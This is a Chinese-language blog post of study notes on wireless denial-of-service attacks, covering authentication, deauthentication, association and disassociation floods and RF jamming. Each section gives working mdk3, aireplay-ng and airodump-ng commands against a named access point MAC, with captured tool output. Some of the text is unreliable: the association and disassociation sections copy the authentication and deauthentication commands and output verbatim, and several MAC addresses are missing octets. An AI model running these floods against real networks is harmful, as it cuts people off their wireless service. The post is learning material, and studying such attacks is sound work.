常见无线DOS攻击

记录下自己最近一段时间对无线渗透学习的笔记。

无线DOS就是无线拒绝服务攻击。主要包括以下几种攻击类型:Auth Dos攻击、Deauth Flood攻击、Disassociate攻击及RF干扰攻击等。

无线DOS工具:MDK3、Charon(MDK3图形界面)、aireplay-ng

无线客户端状态:IEEE 802.11定义了一种客户端状态机制,用于跟踪工作站身份验证和关联状态。



一、Auth Flood攻击

Auth Flood攻击:即身份验证洪水攻击。该攻击目标主要针对那些处于通过验证、和AP建立关联的关联客户端,攻击者将向AP发送大量伪造的身份验证请求帧(伪造的身份验证服务和状态代码),当收到大量伪造的身份验证请求超过所能承受的能力时,AP将断开其他无线服务连接

攻击步骤:

1 使用airodump-ng wlan0mon 查看当前无线网络状况

2 mdk3 wlan0mon a -a D8:15:0D:2D:CB:58 [-s]

其中:

a:表示的是authentication DOS模式

-a:攻击指定的AP,此处输入的是AP的MAC地址

-s:发送数据包速率

当攻击成功后,指定的AP会有很多的不存在的无线站点与之联系。

1 airodump-ng wlan0mon命令窗口

结果如下:

CH ][ Elapsed: mins ][ -- : BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID D8::0D:2D:CB: - 54e. WPA2 CCMP PSK 2DCB58 BSSID STATION PWR Rate Lost Frames Probe D8::0D:2D:CB: F8:F2:BC:C6::5D - D8::0D:2D:CB: F3::CE:5E:A1:8A - D8::0D:2D:CB: BC:1A:0E:BD:3F:D1 - D8::0D:2D:CB: :5B:DC:7C:DE:9F - D8::0D:2D:CB: A7::EC:CF:2B:5C - D8::0D:2D:CB: AA::1B:::C5 - D8::0D:2D:CB: :EF:9B::A9: - D8::0D:2D:CB: AE:C1:8E:C0:B6: - D8::0D:2D:CB: :3C:B5:5D:E1: - D8::0D:2D:CB: C9::8B:1A:8F:7E - D8::0D:2D:CB: D9:A3::0F:F2: - D8::0D:2D:CB: :C5:::A8:5E - D8::0D:2D:CB: :EB:6C::: -

2 mdk3 wlan0mon a -a D8:15:0D:2D:CB:58 命令窗口如下:

Device is still responding with clients connected! AP D8::0D:2D:CB: seems to be INVULNERABLE! Device is still responding with clients connected! Connecting Client: F8:3B:::E8:AF to target AP: D8::0D:2D:CB: AP D8::0D:2D:CB: seems to be INVULNERABLE! Device is still responding with clients connected! AP D8::0D:2D:CB: seems to be INVULNERABLE! Device is still responding with clients connected! Connecting Client: 5E::C2:3A:: to target AP: D8::0D:2D:CB: AP D8::0D:2D:CB: seems to be INVULNERABLE! Device is still responding with clients connected! AP D8::0D:2D:CB: seems to be INVULNERABLE! Device is still responding with clients connected! Connecting Client: 8D:BC:1B:E5::C7 to target AP: D8::0D:2D:CB: AP D8::0D:2D:CB: seems to be INVULNERABLE! Device is still responding with clients connected! AP D8::0D:2D:CB: seems to be INVULNERABLE!

3 抓包查看无线流量情况



二、Deauth Flood攻击

Deauth Flood攻击即为取消验证洪水攻击,它旨在通过欺骗从AP到客户端单播地址的取消身份验证帧来将客户端转为未关联/未认证的状态。对于目前的工具来说,这种形式的攻击在打断客户无线服务方面非常有效和快捷。一般来说,在攻击者发送另一个取消身份验证帧之前,客户端会重新关联和认证以再次获取服务。攻击者反复欺骗取消身份验证帧才能使所有客户端持续拒绝服务。

攻击步骤:

1 使用airodump-ng wlan0mon来查看当前无线网络状况

2 mdk3 wlan0mon d -c 1[,6,11] [-w file1 -b file2] 或也可以使用aireplay-ng -0 0来完成deauth 攻击

其中:

d:表示的是deauthentication/disassociation攻击模式

-c:针对的是无线网络工作频道,这里选择为1

-w:file白名单模式,w就是白名单的简写,即后跟文件中包含AP的MAC会在攻击中回避

-b:file黑名单模式,b就是黑名单的简写,即后跟预攻击目标AP的MAC列表

攻击成功后,所属信道的AP的客户端会断开连接

1 airodump-ng wlan0mon 命令窗口,结果如下:

CH ][ Elapsed: mins ][ -- : BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID D8::0D:2D:CB: - 54e. WPA2 CCMP PSK 2DCB58 BSSID STATION PWR Rate Lost Frames Probe D8::0D:2D:CB: FF:FF:FF:FF:FF:FF - D8::0D:2D:CB: ::C0:A9:E2:A6 1e- D8::0D:2D:CB: 5C:E0:C5:1A::C9 - - 1e D8::0D:2D:CB: :5A::2F::A0 - 0e- 1e

2 mdk3 wlan0mon d -c 11

Disconnecting between: :5A::2F::A0 and: D8::0D:2D:CB: Disconnecting between: FF:FF:FF:FF:FF:FF and: E4:F3:F5::0C:A0 on channel: Disconnecting between: :5A::2F::A0 and: D8::0D:2D:CB: on channel: Disconnecting between: :5A::2F::A0 and: D8::0D:2D:CB: on channel: Disconnecting between: FF:FF:FF:FF:FF:FF and: E4:F3:F5::0C:A0 on channel: Disconnecting between: :5A::2F::A0 and: D8::0D:2D:CB: on channel: Disconnecting between: :5A::2F::A0 and: D8::0D:2D:CB: on channel:

3 抓包查看无线流量情况



三、Association Flood攻击

Association Flood攻击即为关联洪水攻击。在无线路由器或者接入点内置一个列表即为连接状态表,里面可显示出所有与该AP建立连接的无线客户端状态。它试图通过利用大量模仿和伪造的无线客户端关联来填充AP的客户端关联表,从而达到淹没AP的目的。

由于开放身份验证(空身份验证)允许任何客户端通过身份验证后关联。利用这种漏洞的攻击者可以通过创建多个到达已连接或已关联的客户端来模仿很多客户端,从而淹没目标AP的客户端关联表。

攻击步骤:

1 使用airodump-ng wlan0mon 查看当前无线网络状况

2 mdk3 wlan0mon a -a D8:15:0D:2D:CB:58 [-s]

其中:

a:表示的是authentication DOS模式

-a:攻击指定的AP,此处输入的是AP的MAC地址

-s:发送数据包速率

当攻击成功后,指定的AP会有很多的不存在的无线站点与之联系。

1 airodump-ng wlan0mon命令窗口

结果如下

CH ][ Elapsed: mins ][ -- : BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID D8::0D:2D:CB: - 54e. WPA2 CCMP PSK 2DCB58 BSSID STATION PWR Rate Lost Frames Probe D8::0D:2D:CB: F8:F2:BC:C6::5D - D8::0D:2D:CB: F3::CE:5E:A1:8A - D8::0D:2D:CB: BC:1A:0E:BD:3F:D1 - D8::0D:2D:CB: :5B:DC:7C:DE:9F - D8::0D:2D:CB: A7::EC:CF:2B:5C - D8::0D:2D:CB: AA::1B:::C5 - D8::0D:2D:CB: :EF:9B::A9: - D8::0D:2D:CB: AE:C1:8E:C0:B6: - D8::0D:2D:CB: :3C:B5:5D:E1: - D8::0D:2D:CB: C9::8B:1A:8F:7E - D8::0D:2D:CB: D9:A3::0F:F2: - D8::0D:2D:CB: :C5:::A8:5E - D8::0D:2D:CB: :EB:6C::: -

2 mdk3 wlan0mon a -a D8:15:0D:2D:CB:58 命令窗口如下:

Device is still responding with clients connected! AP D8::0D:2D:CB: seems to be INVULNERABLE! Device is still responding with clients connected! Connecting Client: F8:3B:::E8:AF to target AP: D8::0D:2D:CB: AP D8::0D:2D:CB: seems to be INVULNERABLE! Device is still responding with clients connected! AP D8::0D:2D:CB: seems to be INVULNERABLE! Device is still responding with clients connected! Connecting Client: 5E::C2:3A:: to target AP: D8::0D:2D:CB: AP D8::0D:2D:CB: seems to be INVULNERABLE! Device is still responding with clients connected! AP D8::0D:2D:CB: seems to be INVULNERABLE! Device is still responding with clients connected! Connecting Client: 8D:BC:1B:E5::C7 to target AP: D8::0D:2D:CB: AP D8::0D:2D:CB: seems to be INVULNERABLE! Device is still responding with clients connected! AP D8::0D:2D:CB: seems to be INVULNERABLE!

3 抓包查看无线流量情况

另外一种攻击模式就是攻击者集合了大量的无线网卡,或者是改装的集合大量无线网卡芯片的捆绑式发射机(类似于常说的“短信群发器”),如果进行大规模连接攻击,对于目前广泛使用的无线接入设备,也是很有效果的。



四、Disassociation Flood攻击

Disassociation Flood攻击即为取消关联洪水攻击,和deauthenticaiton flood攻击表现方式很相似。它通过欺骗从AP到客户端的取消关联帧来强制客户端成为未关联/未认证的状态。一般来说,在攻击者发送另一个取消关联帧之前,客户端会重新关联以再次获取服务。攻击者反复欺骗取消关联帧才能使客户端持续拒绝服务。

Disassociation Broadcast攻击和Disassociation Flood攻击原理基本一致,只是在发送程度及使用工具上有所区别,前者很多时候用于配合进行无线中间人攻击,而后者常用于目标确定的点对点无线DOS,比如破坏或干扰指定机构或部门的无线接入点等。

攻击步骤:

1 使用airodump-ng wlan0mon来查看当前无线网络状况

2 mdk3 wlan0mon d -c 1[,6,11] [-w file1 -b file2]

其中:

d:表示的是deauthentication/disassociation攻击模式

-c:针对的是无线网络工作频道,这里选择为1

-w:file白名单模式,w就是白名单的简写,即后跟文件中包含AP的MAC会在攻击中回避

-b:file黑名单模式,b就是黑名单的简写,即后跟预攻击目标AP的MAC列表

攻击成功后,所属信道的AP的客户端会断开连接

1 airodump-ng wlan0mon 命令窗口,结果如下:

CH ][ Elapsed: mins ][ -- : BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID D8::0D:2D:CB: - 54e. WPA2 CCMP PSK 2DCB58 BSSID STATION PWR Rate Lost Frames Probe D8::0D:2D:CB: FF:FF:FF:FF:FF:FF - D8::0D:2D:CB: ::C0:A9:E2:A6 1e- D8::0D:2D:CB: 5C:E0:C5:1A::C9 - - 1e D8::0D:2D:CB: :5A::2F::A0 - 0e- 1e

2 mdk3 wlan0mon d -c 11

Disconnecting between: :5A::2F::A0 and: D8::0D:2D:CB: Disconnecting between: FF:FF:FF:FF:FF:FF and: E4:F3:F5::0C:A0 on channel: Disconnecting between: :5A::2F::A0 and: D8::0D:2D:CB: on channel: Disconnecting between: :5A::2F::A0 and: D8::0D:2D:CB: on channel: Disconnecting between: FF:FF:FF:FF:FF:FF and: E4:F3:F5::0C:A0 on channel: Disconnecting between: :5A::2F::A0 and: D8::0D:2D:CB: on channel: Disconnecting between: :5A::2F::A0 and: D8::0D:2D:CB: on channel:

3 抓包查看无线流量情况

五、RF Jamming攻击

RF Jamming攻击即为RF干扰攻击。该攻击是通过发出干扰射频达到破坏正常无线通信的目的。而前面几种攻击主要是基于无线通信过程及协议的。RF为射频,主要包括无线信号发射机及收信机等。

这里因环境限制身旁没有测试设备,所以具体的数据包无法展示,后面有机会再单独展开。

常见无线DOS攻击的更多相关文章

- 无线DOS攻击

1.无线连接状态 IEEE 802.11定义了一种客户端状态机制,用于跟踪工作站身份验证和关联状态.无线客户端和AP基于IEEE标准实现这种状态机制.成功关联的客户站停留在状态3,才能进行无线通信.处 ...

- 几种常见的DoS攻击

DoS为Denial of Service的简称,意思是拒绝服务.DoS攻击是一种使被攻击者无法正常提供服务的攻击.常见的攻击方式有以下几种类型: LAND Local Area Network ...

- Linux下的DOS攻击

Linux下的DOS攻击 DOS是Denial of service的简称,即拒绝服务,造成Dos攻击行为被称为Dos攻击,其目的是使计算机或网络无法提供正常的服务.最常见的Dos攻击有计算机带宽攻击 ...

- DOS攻击和DDOS攻击有啥区别啊

DDOS是DOS攻击中的一种方法. DoS:是Denial of Service的简称,即拒绝服务,不是DOS操作系统,造成DoS的攻击行为被称为DoS攻击,其目的是使计算机或网络无法提供正常的服务. ...

- dos攻击

概念理解 DoS到底是什么?接触PC机较早的同志会直接想到微软磁盘操作系统的DOS--DiskOperationSystem?不,此DoS非彼DOS也,DoS即DenialOfService,拒绝服务 ...

- DOS攻击之详解--转载

源地址没有找到,间接引用地址:http://wushank.blog.51cto.com/3489095/1156004 DoS到底是什么?接触PC机较早的同志会直接想到微软磁盘操作系统的DOS--D ...

- web攻击之四:DOS攻击

DDOS是DOS攻击中的一种方法. DoS:是Denial of Service的简称,即拒绝服务,不是DOS操作系统,造成DoS的攻击行为被称为DoS攻击,其目的是使计算机或网络无法提供正常的服务. ...

- Web常见几种攻击与预防方式

DoS和DDoS攻击 DoS(Denial of Service),即拒绝服务,造成远程服务器拒绝服务的行为被称为DoS攻击.其目的是使计算机或网络无法提供正常的服务.最常见的DoS攻击有计算机网络带 ...

- 【网络安全】Dos攻击科普文

目录 DOS攻击 什么是DOS攻击 攻击手段分类 具体的攻击方式举例 优秀博客参考 DDOS攻击 DOS攻击 什么是DOS攻击 DOS是Denial of Service的简称,用中文简单翻译就是拒绝 ...

随机推荐

- Numpy常用API

目录 一.输入和输出 1.1 NumPy二进制文件(NPY,NPZ) 1.2 文本文件 1.3 正则表达式解析 1.4 原始二进制文件 1.5 内存映射文件 1.6 Base-n相关 1.7 数据源 ...

- 网络基础之 tcp/ip五层协议 socket

1 网络通信协议(互联网协议) 1.1 互联网的本质就是一系列的网络协议 1.2 osi七层协议 1.3 tcp/ip五层模型讲解 1.3.1 物理层 1.3.2 数据链路层 1.3.3 网络层 1. ...

- project euler113

project euler 113 对于1个数字,如果他数位不减或者不增称为bouncy number,比如1233,33210.统计1-10^100中的bouncy number 思路:分为两种 ...

- Python PIL模块笔记

利用python pil 实现给图片上添加文字 图片中添加文字#-*- coding: utf-8 -*- from PIL import Image,ImageDraw,ImageFont ttfo ...

- hdu-6406-dp+ST表

Taotao Picks Apples Time Limit: 2000/2000 MS (Java/Others) Memory Limit: 131072/131072 K (Java/Ot ...

- 第 3 章 HTML5 网页中的文本和图像

文字和图像是网页中最主要.最常用的元素. 在互联网高速发展的今天,网站已经成为一个展示与宣传自我的通信工具(公司或个人可以通过网站介绍公司的服务与产品或介绍自己).这些都离不开网站中的网页,而网页的内 ...

- ORACLE PACKAGE中查看包的依赖关系

SELECT dd.* FROM dba_dependencies dd WHERE NAME <> referenced_name AND referenced_type <> ...

- Python爬虫有道翻译接口

import urllib.request import urllib.parse import json import hashlib from datetime import datetime i ...

- Sona

Sona Sona , Maven of the Strings . Of cause, she can play the zither. Sona can't speak but she can m ...

- Django之REST framework源码分析

前言: Django REST framework,是1个基于Django搭建 REST风格API的框架: 1.什么是API呢? API就是访问即可获取数据的url地址,下面是一个最简单的 Djang ...